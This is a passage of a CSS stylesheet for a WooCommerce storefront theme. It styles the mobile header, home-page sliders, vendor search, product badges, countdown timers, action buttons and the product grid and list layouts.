  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner,
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner:before,
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu div.hamburger-box div.hamburger-inner:after {
    width: 32px;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu span.woovina-text {
    font-size: 11px;
    padding-left: 0;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart {
    display: flex;
    flex-direction: column-reverse;
    justify-content: flex-end;
    line-height: 1;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-total {
    margin: 0;
  }
  header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-total span.amount {
    font-size: 12px;
    display: none;
  }
  .woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown {
    display: none;
  }
  div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item.hide {
    display: none;
  }
}
/******************************************************************   HOME   *********************************************************************/
.view-more a:hover {
  text-decoration: underline;
}
.view-more.flash-deal a:hover {
  color: #ff4747;
}
.view-more.top-selection a:hover {
  color: #3fa6f5;
}
.view-more.new a:hover {
  color: #33c58c;
}
.categories-special div.elementor-widget-wrap {
  display: block !important;
}
.categories-special div.elementor-widget-wrap .float-left {
  float: left;
}
body.home .my-account {
  display: none;
}
body.home.logged-in .my-account {
  display: block;
}
body.home.logged-in .wpl-link {
  display: none;
}
/*wvn-slider*/
div.wvn-slider div.slick-slide-bg {
  border-radius: 8px;
}
div.wvn-slider button.slick-arrow {
  background-color: #000;
  height: 50px;
  width: 30px;
  text-align: center;
  opacity: 0;
  transition: none;
}
div.wvn-slider button.slick-arrow:before {
  line-height: 50px;
  transition: none;
}
div.wvn-slider button.slick-arrow.slick-prev {
  left: 0;
  border-radius: 0 2px 2px 0;
}
div.wvn-slider button.slick-arrow.slick-next {
  right: 0;
  border-radius: 2px 0 0 2px;
}
div.wvn-slider button.slick-arrow:hover {
  background-color: #000;
}
div.wvn-slider button.slick-arrow:focus {
  background-color: #000;
}
div.wvn-slider:hover button.slick-arrow {
  opacity: .7;
}
div.wvn-slider ul.slick-dots {
  text-align: right;
  right: 10px;
}
div.wvn-slider ul.slick-dots li {
  opacity: 1;
}
div.wvn-slider ul.slick-dots li button:before {
  opacity: 1;
}
div.wvn-slider ul.slick-dots li.slick-active button:before {
  color: #ff4747 !important;
  opacity: 1;
}
/*woo slider*/
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider {
  cursor: grab;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product {
  margin-bottom: 0;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner {
  display: flex;
  flex-direction: column;
  padding-bottom: 0;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.image-wrap {
  order: 1;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap,
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown {
  display: none;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.sold-info,
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner div.star-rating {
  display: none;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner {
  order: 2;
  margin-bottom: 0;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price {
  font-size: 14px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price span.amount {
  font-size: 14px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price ins span.amount {
  font-size: 14px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.title {
  display: none;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small div.wew-woo-slider ul.products li.product:hover div.product-inner {
  box-shadow: none;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products {
  padding-bottom: 6px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner {
  margin-bottom: 0;
  margin-top: -25px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price {
  text-align: center;
  background-color: #ff4747;
  color: rgba(255, 255, 255, 0.9);
  border-radius: 10px;
  padding: 1px 3px 5px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price span.amount {
  color: rgba(255, 255, 255, 0.9);
  font-size: 14px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price del {
  display: none;
  color: rgba(255, 255, 255, 0.7);
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price del span.amount {
  color: rgba(255, 255, 255, 0.7);
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price ins span.amount {
  color: rgba(255, 255, 255, 0.9);
  font-size: 14px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.title {
  margin: 6px 0 0;
  padding: 0;
  order: 3;
  text-align: center;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.in-hero div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.title a {
  display: inline-block !important;
  white-space: nowrap;
  max-width: 100px;
  font-weight: 600;
  font-size: 11px;
  line-height: 16px;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.top-selection div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price span.amount {
  color: #3fa6f5;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.top-selection div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price ins span.amount {
  color: #3fa6f5;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.new div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price span.amount {
  color: #33c58c;
}
div.elementor-widget-wew-woo-slider.wvn-woo-slider-small.new div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price ins span.amount {
  color: #33c58c;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider {
  cursor: grab;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product {
  margin-bottom: 0;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li:not(:first-child) {
  padding: 0;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li:not(:last-child) {
  margin-bottom: 3px;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.image-wrap {
  margin-bottom: 8px;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.sold-info .sold-by,
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner div.star-rating {
  display: none;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price span.amount {
  font-size: 16px;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.inner span.price ins span.amount {
  font-size: 16px;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.sold-info {
  padding-top: 2px;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product ul.woo-entry-inner li.sold-info .units-sold {
  border-right: none;
}
div.elementor-widget-wew-woo-slider.wvn-flash-deal div.wew-woo-slider ul.products li.product:hover div.product-inner {
  box-shadow: none;
}
/*wvn-top-vendor*/
section.wvn-top-vendor form.dokan-seller-search-form {
  margin: 0;
}
section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row {
  margin: 0;
}
section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row div.dokan-w4 {
  padding: 0;
  width: 22%;
  float: right;
}
section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row div.dokan-w4 input.search-field {
  height: 36px !important;
  background-position-y: 12px !important;
}
/*wvn-top-new-product*/
section.wvn-top-new-product div.elementor-row {
  justify-content: space-between;
}
/*wvn-featured-categories*/
section.wvn-featured-categories .woocommerce ul.products {
  grid-column-gap: 10px;
  grid-row-gap: 0;
}
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner {
  padding-bottom: 0 !important;
}
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.image-wrap {
  margin-bottom: 0 !important;
  padding-bottom: 0;
}
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image a.woocommerce-LoopProduct-link,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image a.woocommerce-LoopProduct-link img.woo-entry-image-main {
  border-radius: 4px !important;
}
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner div.badge-info,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner div.outofstock-badge,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.btn-wrap,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.title,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.inner,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner li.sold-info,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner div.shopswatchinput,
section.wvn-featured-categories ul.products li.product div.product-inner ul.woo-entry-inner .is-countdown {
  display: none !important;
}
@media screen and (max-width: 960px) {
  section.wvn-featured-categories ul.products {
    grid-template-columns: repeat(3, 1fr) !important;
  }
}
/******************************************************************   PRODUCT   ******************************************************************/
div.tooltip {
  position: absolute;
  font-size: 12px;
  font-weight: normal;
  padding: 0;
  margin: 0;
  white-space: nowrap;
  width: auto;
  height: 22px;
  line-height: 22px;
  text-align: center;
  padding: 0 8px;
  background-color: #ff4747;
  color: #fff;
  border-radius: 3px;
  opacity: 0;
  visibility: hidden;
  text-transform: capitalize;
}
.woocommerce ul.products:not(.list) li.product {
  transition: .3s;
}
.woocommerce ul.products li.product div.product-inner div.badge-info {
  display: flex;
  flex-direction: row-reverse;
  position: absolute;
  top: -4px;
  left: 5px;
  transition: .5s;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span {
  display: inline-flex;
  justify-content: center;
  min-width: 40px;
  height: 25px;
  text-align: center;
  line-height: 35px;
  padding: 0;
  filter: drop-shadow(0.3rem 0.3rem 0.3em rgba(0, 0, 0, 0.15));
  background-color: #ff424e;
  color: #fff;
  margin-right: 5px;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span:last-child{
  margin-right: 0;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  border-right: 20px solid transparent;
  border-left: 20px solid transparent;
  border-top: 12px solid #ff424e;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span:after {
  content: "";
  position: absolute;
  top: 0;
  left: 100%;
  width: 0;
  height: 0;
  border-bottom: 4px solid #d92b37;
  border-right: 4px solid transparent;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span.onsale {
  position: unset;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span.new-badge {
  background-color: #83b738;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span.new-badge:before {
  border-top: 12px solid #83b738;
}
.woocommerce ul.products li.product div.product-inner div.badge-info span.new-badge:after {
  border-bottom: 4px solid #83b738;
}
.woocommerce ul.products li.product div.product-inner ul.woo-entry-inner {
  padding-bottom: 10px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li:not(:last-child) {
  margin: 0 0 8px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li:not(:first-child) {
  padding: 0 10px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap {
  margin-bottom: 12px;
  /*outofstock*/
  /*woo entry image*/
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap:before {
  content: "";
  position: absolute;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.outofstock-badge {
  left: 0;
  top: 10px;
  border-radius: 0 2px 2px 0;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image {
  overflow: visible;
  position: relative;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
  border-radius: 12px 12px 0 0;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image a.woocommerce-LoopProduct-link {
  display: block;
  width: 100%;
  text-align: center;
  border-radius: 12px 12px 0 0;
  background-color: #000;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image a.woocommerce-LoopProduct-link img.woo-entry-image-main {
  width: 100%;
  border-radius: 8px 8px 0 0;
  opacity: .9;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 50px;
  z-index: 1;
  background-color: rgba(255, 255, 255, 0.8);
  color: #000;
  border-radius: 0;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown span.countdown-row {
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
  position: relative;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section span.countdown-amount {
  font-size: 16px;
  font-weight: 600;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section span.countdown-period {
  display: block;
  margin-top: 6px;
  font-size: 9px;
  font-weight: 300;
  text-transform: uppercase;
  color: #333;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap {
  position: absolute;
  top: 10px;
  right: 10px;
  display: flex;
  flex-direction: column;
  z-index: 0;
  margin: 0;
  padding: 0;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action {
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transition: .5s;
  /*btn wishlist*/
  /*btn quickview*/
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action:not(:last-child) {
  margin-bottom: 6px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action a {
  font-size: 0;
  color: #666;
  border: none;
  position: relative;
  top: unset;
  left: unset;
  right: unset;
  bottom: unset;
  display: inline-block;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  padding: 0 !important;
  margin: 0 !important;
  letter-spacing: 0 !important;
  opacity: 1;
  visibility: visible;
  z-index: unset;
  background-color: #fff;
  border-radius: 999px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action a:before {
  line-height: 32px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action div.tooltip {
  position: absolute;
  top: 50%;
  right: 100%;
  transform: translateY(-50%);
  transition: .3s ease;
  opacity: 0;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action div.tooltip:before {
  content: '';
  position: absolute;
  top: 50%;
  left: calc(100% - 5px);
  transform: translateY(-50%) rotate(45deg);
  width: 8px;
  height: 8px;
  border-radius: 2px;
  background-color: #ff4747;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-wishlist {
  opacity: 0;
  visibility: visible;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button:before {
  margin: 0;
  font-size: 20px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-wishlist a.tinvwl_add_to_wishlist_button.tinvwl-product-in-list {
  color: #ff4747;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview {
  opacity: 0;
  transition: .5s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview a i.icon-eye {
  margin: 0;
  font-size: 15px;
  font-weight: normal;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview a i.icon-eye:before {
  line-height: 32px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview.loading a {
  background-color: #ff4747;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview.loading a i.icon-eye {
  display: none;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview.loading a:after {
  content: '\f1ce';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 15px;
  font-weight: normal;
  font-style: normal;
  letter-spacing: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  animation: fa-spin 0.6s infinite linear;
  transform-origin: 50% 52%;
  opacity: 1;
  color: #fff;
  margin-right: 1px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart {
  opacity: 0;
  transition: .5s;
  margin-top: 12px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.button:before {
  content: '\e04d';
  font-family: 'simple-line-icons';
  font-size: 15px;
  font-weight: normal;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.button.loading {
  background-color: #ff4747;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.button.loading:before {
  display: none;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.button.loading:after {
  content: '\f1ce';
  font-size: 15px;
  margin: 0 1px 0 0;
  color: #fff;
  animation: fa-spin 0.6s infinite linear;
  transform-origin: 50% 52%;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.button.added {
  display: none;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.added_to_cart {
  background-color: #ff4747;
  color: #fff;
  opacity: .8;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.added_to_cart:after {
  margin: 0;
  font-size: 15px;
  vertical-align: middle;
  color: #fff;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart a.added_to_cart:hover {
  opacity: 1;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action:hover a {
  background-color: #ff4747;
  color: #fff;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action:hover a:before {
  color: #fff;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action:hover div.tooltip {
  opacity: 1;
  visibility: visible;
  right: 125%;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.shopswatchinput {
  position: absolute;
  top: calc(100% - 24px);
  right: 6px;
  z-index: 1;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.shopswatchinput a.wvsswatchinput div.wvsshopswatchlabel {
  outline: 1px solid #999;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.shopswatchinput:hover ~ div.btn-quickview,
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.shopswatchinput:hover ~ div.btn-group {
  visibility: hidden;
  opacity: 0;
  transition: .3s;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.category {
  font-style: normal;
  font-size: 12px;
  line-height: 1.4;
  max-width: 190px;
  max-height: 46px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 23px;
  white-space: normal;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.title a {
  display: -webkit-box !important;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 13px;
  font-weight: normal;
  text-transform: capitalize;
  line-height: 1.4;
  transition: none;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.title:hover a {
  text-decoration: underline;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner {
  display: flex;
  flex-direction: column;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner span.price {
  font-size: 18px;
  font-weight: bold;
  font-style: italic;
  text-align: left;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner span.price ins span.amount {
  font-size: 18px;
  font-weight: bold;
  font-style: italic;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner span.price del span.amount {
  text-decoration: none;
  font-size: 85%;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating {
  position: relative;
  opacity: 1;
  visibility: visible;
  top: 8px;
  left: auto;
  right: 0;
  margin: 0;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating:before {
  content: "SSSSS";
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner div.star-rating span:before {
  content: "SSSSS";
  background-color: #f68e13;
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info {
  display: flex;
  padding-top: 8px;
  flex-wrap: wrap;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold {
  color: #999;
  font-size: 13px;
  border-right: 1px solid #eee;
  padding-right: 5px;
  margin-right: 5px;
  white-space: nowrap;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by {
  font-size: 0;
  color: #999;
  padding: 0;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by a {
  display: -webkit-box;
  font-size: 13px;
  text-decoration: underline;
  color: #999;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .sold-by:hover a {
  color: #ff4747;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.remaining {
  color: #999;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.btn-wrap {
  display: none;
}
.woocommerce ul.products:not(.list) li.product.has-default-attributes div.product-inner ul.woo-entry-inner li.title a {
  max-width: 160px;
}
/*HOVER PRODUCT GIRD*/
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.outofstock-badge {
  opacity: 0;
  visibility: hidden;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image div.badge-info {
  opacity: 0;
  visibility: hidden;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image a.woocommerce-LoopProduct-link img.woo-entry-image-main {
  opacity: 1;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-quickview,
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart {
  opacity: 1;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-addtocart,
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-wishlist {
  opacity: 1;
  margin-top: 0;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.inner span.price {
  opacity: 1;
  visibility: visible;
}
/*PRODUCT LIST*/
.woocommerce ul.products.list li.product {
  padding: 4px 10px 20px 10px;
}
.woocommerce ul.products.list li.product div.product-inner {
  align-items: flex-start;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image {
  overflow: visible;
  position: relative;
  transition: .2s;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.outofstock-badge {
  top: 10px;
  left: 0;
  border-radius: 0 2px 2px 0;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image a.woocommerce-LoopProduct-link {
  display: block;
  width: 100%;
  text-align: center;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image a.woocommerce-LoopProduct-link img.woo-entry-image-main {
  width: 100%;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.jquery-countdown {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 50px;
  z-index: 1;
  background-color: rgba(255, 255, 255, 0.8);
  color: #000;
  border-radius: 0;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.jquery-countdown span.countdown-row {
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
}
.woocommerce ul.products.list li.product div.product-inner div.woo-entry-image div.jquery-countdown span.countdown-row span.countdown-section {
  display: flex;
  flex-direction: column;
